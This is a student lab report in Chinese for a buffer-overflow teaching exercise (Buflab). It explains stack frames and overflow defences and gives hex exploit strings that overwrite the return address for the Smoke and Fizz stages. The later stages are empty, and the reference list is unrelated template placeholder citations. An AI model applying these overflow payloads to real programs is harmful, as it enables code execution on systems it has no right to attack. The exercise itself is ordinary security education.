

实验报告

实 验（四）

题 目 Buflab
缓冲器漏洞攻击
专 业 计算机
学 号 1180300105
班 级 1803001
学 生 吴雨伦
指 导 教 师 郑贵滨
实 验 地 点
实 验 日 期

计算机科学与技术学院

目 录

第1章 实验基本信息 - 3 -
1.1 实验目的 - 3 -
1.2 实验环境与工具 - 3 -
1.2.1 硬件环境 - 3 -
1.2.2 软件环境 - 3 -
1.2.3 开发工具 - 3 -
1.3 实验预习 - 3 -
第2章 实验预习 - 4 -
2.1 请按照入栈顺序，写出C语言32位环境下的栈帧结构（5分） - 4 -
2.2请按照入栈顺序，写出C语言62位环境下的栈帧结构（5分） - 4 -
2.3请简述缓冲区溢出的原理及危害（5分） - 4 -
2.4请简述缓冲器溢出漏洞的攻击方法（5分） - 4 -
2.5请简述缓冲器溢出漏洞的防范方法（5分） - 4 -
第3章 各阶段漏洞攻击原理与方法 - 5 -
3.1 Smoke阶段1的攻击与分析 - 5 -
3.2 Fizz的攻击与分析 - 5 -
3.3 Bang的攻击与分析 - 5 -
3.4 Boom的攻击与分析 - 5 -
3.5 Nitro的攻击与分析 - 5 -
第4章 总结 - 6 -
4.1 请总结本次实验的收获 - 6 -
4.2 请给出对本次实验内容的建议 - 6 -
参考文献 - 7 -

第1章 实验基本信息

1.1 实验目的
学习缓冲区溢出攻击

1.2 实验环境与工具

1.2.1 硬件环境
Ryzen5 3550H

1.2.2 软件环境
gcc,gdb

1.2.3 开发工具
vs code

1.3 实验预习
预习了相关知识

第2章 实验预习

2.1 请按照入栈顺序，写出C语言32位环境下的栈帧结构（5分）
...
arg 2
arg 1
return address
saved caller %ebp <- callee %ebp
...
... <- callee %esp

2.2请按照入栈顺序，写出C语言64位环境下的栈帧结构（5分）
...
arg 8
arg 7
return address
saved caller %rbp <- callee %rbp
...
... <- callee %rsp

2.3请简述缓冲区溢出的原理及危害（5分）
覆盖return address，从而跳转到恶意代码，引发恶意代码执行。

2.4请简述缓冲器溢出漏洞的攻击方法（5分）
输入字符串，覆盖return address

2.5请简述缓冲器溢出漏洞的防范方法（5分）
开启栈保护；设置栈内存不可执行；地址随机化

第3章 各阶段漏洞攻击原理与方法
每阶段25分，文本10分，分析15分，总分不超过80分

3.1 Smoke阶段1的攻击与分析
文本如下：
41 41 41 41 41 41 41 41
41 41 41 41 41 41 41 41
41 41 41 41 41 41 41 41
41 41 41 41 41 41 41 41
41 41 41 41 41 41 41 41
41 41 41 41 bb 8b 04 08
分析过程：只需要将return address篡改为smoke的地址。检查反汇编结果，找到smoke的地址：

内存中应为小端序，故写为bb 8b 04 08.


3.2 Fizz的攻击与分析
文本如下：
41 41 41 41 41 41 41 41
41 41 41 41 41 41 41 41
41 41 41 41 41 41 41 41
41 41 41 41 41 41 41 41
41 41 41 41 41 41 41 41
41 41 41 41 e8 8b 04 08
41 41 41 41 d1 93 93 36
分析过程：
检查fizz函数：

只需要在ebp+8开始，存放我们的cookie。我的cookie是369393d1。
因此，先篡改return address为fizz；然后把ebp+8的内容篡改成cookie.


3.3 Bang的攻击与分析
文本如下：
分析过程：

3.4 Boom的攻击与分析
文本如下：
分析过程：

3.5 Nitro的攻击与分析
文本如下：
分析过程：

第4章 总结

4.1 请总结本次实验的收获

4.2 请给出对本次实验内容的建议

注：本章为酌情加分项。

参考文献

为完成本次实验你翻阅的书籍与网站等
[1] 林来兴. 空间控制技术[M]. 北京：中国宇航出版社，1992：25-42.
[2] 辛希孟. 信息技术与信息服务国际研讨会论文集：A集[C]. 北京：中国科学出版社，1999.
[3] 赵耀东. 新时代的工业工程师[M/OL]. 台北：天下文化出版社，1998 [1998-09-26]. http://www.ie.nthu.edu.tw/info/ie.newie.htm（Big5）.
[4] 谌颖. 空间交会控制理论与方法研究[D]. 哈尔滨：哈尔滨工业大学，1992：8-13.
[5] KANAMORI H. Shaking Without Quaking[J]. Science，1998，279（5359）：2063-2064.
[6] CHRISTINE M. Plant Physiology: Plant Biology in the Genome Era[J/OL]. Science，1998，281：331-332[1998-09-23]. http://www.sciencemag.org/cgi/ collection/anatmorp.

